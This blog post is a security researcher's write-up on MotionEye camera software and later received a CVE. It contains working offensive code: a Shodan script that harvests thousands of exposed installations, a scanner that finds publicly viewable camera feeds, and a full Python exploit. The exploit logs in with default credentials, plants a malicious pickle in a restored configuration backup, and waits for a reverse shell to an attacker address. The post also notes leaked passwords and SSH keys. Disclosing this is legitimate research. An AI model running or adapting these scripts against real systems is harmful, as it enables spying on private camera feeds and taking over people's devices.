Getting Started with MotionEye
MotionEye is an open source, web-based GUI for the popular Motion CLI application found on Linux. I’ve known of the Motion command line app for years, but I didn’t know that MotionEye existed. I ran across it while trying to find a multiple webcam, GUI or web based solution for future projects.
MotionEye comes in a couple forms – a standalone app, which I used the docker container version of, or a “whole” operating system, MotionEyeOS, to install on a Raspberry Pi.
Starting off, I used Shodan search to find internet facing installations. Here is the script I used for that. If you use this script, you’ll need to put in your API key and the limit parameter, which limits the API queries that you use.
#!/usr/bin/env python3
import sys
# pip3 install shodan
from shodan import Shodan
import requests
# check for api key
api = Shodan('') # Insert API key here
if api.api_key == '':
print("No API key found! Exiting")
sys.exit(1)
limit = 1000 # set this to limit your api query usage
counter = 0
url_file = open("urls.txt", "w")
for response in api.search_cursor('Server: motionEye'):
ip = response['ip_str']
port = response['port']
url = f'http://{ip}:{port}'
url_file.write(url + '\n')
# Keep track of how many results have been downloaded so we don't use up all our query credits
counter += 1
if counter >= limit:
break
url_file.close()I ran out of query credits when I ran this script. There are thousands of installations out there. This script will output the IP addresses of those installations.
Finding Live Feeds
In my review of the application, I found that you can make a query to the /picture/{camera-number}/current/ endpoint, and if it returns a 200 status code, it means that the feed is open to the public. You can also increment the camera-number an enumerate the numbers of cameras a feed will actually have, even if it isn’t available to view.
I took the output of motioneye-shodan.py script above, and fed it to live-feeds.py script below.
#!/usr/bin/env python3
import requests
url_file = open("urls.txt", "r")
urls = url_file.readlines()
url_file.close()
live_urls = open("live-urls.txt", "w")
for url in urls:
try:
response = requests.get(url + "/picture/0/current/", verify=False, timeout=3).status_code
print(response)
if response == 200:
live_urls.write(url)
except:
pass
live_urls.close()This script outputs the URL of camera feeds that we can view. But the real question here is, what security issues are there with MotionEye?
Information Leakage
It turns out that if you make a get request to the following endpoint /config/list, some of the feeds will return their config files. Most of the time these config files are innocuous. I’m not sure why these are publicly accessible even if the feed is publicly accessible. Maybe it is used as an API endpoint of some sort. I need to dig into the code some more.
However, sometimes these config files contain some very sensitive information. Consider the following config with email_notifications_smtp_password and email_notifications_addresses removed. These passwords are supposed to be for services that the public cannot access, but unfortunately people like to reuse passwords. Again, why is this file even readable?

Along with the occasional password, email addresses are in here, internal IP addresses and ports, mounting points for local drives, etc.
Rate-Limiting and Default Credentials
So, the default installation of MotionEye uses the username of admin and a blank password. Additionally, MotionEye does not seem to institute any sort of rate limiting on login attempts. This is a recipe for disaster.
Authenticated RCE Method #1
Once logged in, I found two simple methods of code execution. The first of which is a classic Python cPickle deserialization exploit.
In the configuration section of the application, there is an option to backup and restore the application configurations. It turns out that if you include a malicious tasks.pickle file in the config you are restoring with, it’ll be written to disk and will be loaded when the application is restarted automatically or manually.
You can simply download the current configuration to use it as a template. After downloading and extracting it, slide your malicious tasks.pickle file and tar.gz everything back up.
The final structure of my motioneye-config.tar.gz for the docker container is as follows:
├── camera-1.conf
├── motion.conf
├── motioneye.conf
└── tasks.pickle
Alternatively, the final structure of my motioneye-config.tar.gz lon MotionEyeOS is the following:
├── adjtime
├── camera-1.conf
├── crontabs
├── date.conf
├── localtime -> /usr/share/zoneinfo/UTC
├── motion.conf
├── motioneye.conf
├── ntp.conf
├── os.conf
├── proftpd.conf
├── shadow
├── shadow-
├── smb.conf
├── ssh
│ ├── ssh_host_dsa_key
│ ├── ssh_host_dsa_key.pub
│ ├── ssh_host_ecdsa_key
│ ├── ssh_host_ecdsa_key.pub
│ ├── ssh_host_ed25519_key
│ ├── ssh_host_ed25519_key.pub
│ ├── ssh_host_rsa_key
│ └── ssh_host_rsa_key.pub
├── static_ip.conf
├── tasks.pickle
├── version
├── watch.conf
└── wpa_supplicant.conf
Pause here: You see, those are ssh keys. So you say why don’t we just try ssh? Go for it. You also may not even need a password, but some people have either secured ssh or disabled ssh on the actually raspberry pi, so it won’t work. A lot of these instances will have ssh turned off, and if it is running in docker, you probably won’t be able to download the ssh keys. Also, it is more fun to write scripts in Python.
Once the configuration is uploaded, wait for the app to reload, or, in unfortunate cases, wait for the app to be reloaded by mother nature or the victim. From what I can see, the docker application will not autoreboot. Here is a Python 3 script that will do all of this. Also, see the github repo, which may be more updated.
#!/usr/bin/env python3
import requests
import argparse
import os
import pickle
import hashlib
import tarfile
import time
import string
import random
from requests_toolbelt import MultipartEncoder
import json
# proxies = {"http": "http://127.0.0.1:9090", "https": "http://127.0.0.1:9090"}
proxies = {}
def get_cli_args():
parser = argparse.ArgumentParser(description="MotionEye Authenticated RCE Exploit")
parser.add_argument(
"--victim",
help="Victim url in format ip:port, or just ip if port 80",
required=True,
)
parser.add_argument("--attacker", help="ipaddress:port of attacker", required=True)
parser.add_argument(
"--username", help="username of web interface, default=admin", default="admin"
)
parser.add_argument(
"--password", help="password of web interface, default=blank", default=""
)
args = parser.parse_args()
return args
def login(username, password, victim_url):
session = requests.Session()
useragent = "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36"
headers = {"User-Agent": useragent}
login_url = f"http://{victim_url}/login/"
body = f"username={username}&password={password}"
session.post(login_url, headers=headers, data=body)
return session
def download_config(username, victim_url, session):
download_url = f"http://{victim_url}/config/backup/?_username={username}&_signature=5907c8158417212fbef26936d3e5d8a04178b46f"
backup_file = session.get(download_url)
open("motioneye-config.tar.gz", "wb").write(backup_file.content)
return
def create_pickle(ip_address, port):
shellcode = "" # put your shellcode here
class EvilPickle(object):
def __reduce__(self):
cmd = shellcode
return os.system, (cmd,)
# need protocol=2 and fix_imports=True for python2 compatibility
pickle_data = pickle.dumps(EvilPickle(), protocol=2, fix_imports=True)
with open("tasks.pickle", "wb") as file:
file.write(pickle_data)
file.close()
return
def decompress_add_file_recompress():
with tarfile.open("./motioneye-config.tar.gz") as original_backup:
original_backup.extractall("./motioneye-config")
original_backup.close()
original_backup.close()
os.remove("./motioneye-config.tar.gz")
# move malicious tasks.pickle into the extracted directory and then tar and gz it back up
os.rename("./tasks.pickle", "./motioneye-config/tasks.pickle")
with tarfile.open("./motioneye-config.tar.gz", "w:gz") as config_tar:
config_tar.add("./motioneye-config/", arcname=".")
config_tar.close()
return
def restore_config(username, password, victim_url, session):
# a lot of this is not necessary, but makes for good tradecraft
# recreated 'normal' requests as closely as I could
t = int(time.time() * 1000)
path = f"/config/restore/?_={t}&_username={username}"
# admin_hash is the sha1 hash of the admin's password, which is '' in the default case
admin_hash = hashlib.sha1(password.encode("utf-8")).hexdigest().lower()
signature = (
hashlib.sha1(f"POST:{path}::{admin_hash}".encode("utf-8")).hexdigest().lower()
)
restore_url = f"http://{victim_url}/config/restore/?_={t}&_username=admin&_signature={signature}"
# motioneye checks for "---" as a form boundary. Python Requests only prepends "--"
# so we have to manually create this
files = {
"files": (
"motioneye-config.tar.gz",
open("motioneye-config.tar.gz", "rb"),
"application/gzip",
)
}
useragent = "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36"
boundary = "----WebKitFormBoundary" + "".join(
random.sample(string.ascii_letters + string.digits, 16)
)
m = MultipartEncoder(fields=files, boundary=boundary)
headers = {
"Content-Type": m.content_type,
"User-Agent": useragent,
"X-Requested-With": "XMLHttpRequest",
"Cookie": "meye_username=_; monitor_info_1=; motion_detected_1=false; capture_fps_1=5.6",
"Origin": f"http://{victim_url}",
"Referer": f"http://{victim_url}",
"Accept-Language": "en-US,en;q=0.9",
}
response = session.post(restore_url, data=m, headers=headers, proxies=proxies)
# if response == reboot false then we need reboot routine
content = json.loads(response.content.decode("utf-8"))
if content["reboot"] == True:
print("Rebooting! Stand by for shell!")
else:
print("Manual reboot needed!")
return
if __name__ == "__main__":
print("Running exploit!")
arguments = get_cli_args()
session = login(arguments.username, arguments.password, arguments.victim)
download_config(arguments.username, arguments.victim, session)
# sends attacker ip and port as arguments to create the pickle
create_pickle(arguments.attacker.split(":")[0], arguments.attacker.split(":")[1])
decompress_add_file_recompress()
restore_config(arguments.username, arguments.password, arguments.victim, session)
Authenticated RCE Method #2
Another method of code execution involves motion detection. There is an option to run a system command whenever motion is detected. The security implications of this are obvious.

Conclusion
While authentication is needed for RCE, the presence of default credentials and lack of rate limiting make obtaining authentication straightforward. There are a lot of people running this software in a vulnerable manner.
As per my usual advice, don’t expose MotionEye to the WWW. Like all the self-hosted solutions, I advise you to install this to face your internal network and then connect to your internal network via OpenVPN or Wireguard.
Update: I was give CVE-2021-44255 for the python pickle exploit.